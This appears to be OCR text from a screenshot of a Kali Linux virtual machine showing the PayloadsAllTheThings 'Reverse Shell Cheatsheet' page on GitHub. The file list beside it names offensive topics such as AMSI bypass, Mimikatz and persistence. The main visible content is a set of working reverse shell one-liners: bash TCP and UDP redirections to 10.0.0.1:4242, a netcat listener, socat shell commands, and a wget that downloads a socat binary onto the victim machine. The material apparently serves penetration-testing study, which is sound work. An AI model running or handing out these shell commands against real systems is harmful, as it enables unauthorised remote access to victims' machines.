 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Firefox ESR 24 Oct 16:28
How to Create User with From Base64 - CyberChef Login Administration Page Decrypt MD5, SHA1, MySQ PayloadsAllTheThings/Me
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md#bash-tcp
Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
master
Go to file
Miscellaneous - Tricks.md
Network Discovery.md
Network Pivoting Techniques.md
Office - Attacks.md
Powershell - Cheatsheet.md
Reverse Shell Cheatsheet.md
Source Code Management.md
Subdomains Enumeration.md
Windows - AMSI Bypass.md
Windows - DPAPI.md
Windows - Defenses.md
Windows - Download and Execu...
Windows - Mimikatz.md
Windows - Persistence.md
Windows - Privilege Escalation.md
Windows - Using credentials.md
NoSQL Injection
OAuth Misconfiguration
Documentation • Share feedback
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
Top
Preview Code Blame 620 lines (469 loc) · 23.5 KB
Raw
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener:
nc -u -lvp 4242
Don't forget to check with others shell : sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, bash
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
user@victim$ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat
Right Control
14°
Wyszukaj
17:28
24.10.2023